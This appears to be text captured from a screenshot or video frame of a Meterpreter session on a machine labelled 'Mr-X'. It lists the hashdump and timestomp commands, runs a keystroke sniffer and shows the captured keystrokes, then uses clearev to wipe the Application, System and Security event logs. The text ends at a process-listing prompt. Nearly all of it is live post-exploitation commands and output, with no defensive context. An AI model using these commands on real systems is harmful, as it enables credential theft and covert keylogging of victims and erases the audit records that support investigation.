 root@Mr-X: ~ × root@Mr-X: ~ ×
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
-MR.X-
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<LWin> rnotepad <Return> hi ...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > clearev
[*] Wiping 32 records from Application...
[*] Wiping 93 records from System...
[*] Wiping 40 records from Security...
meterpreter > ps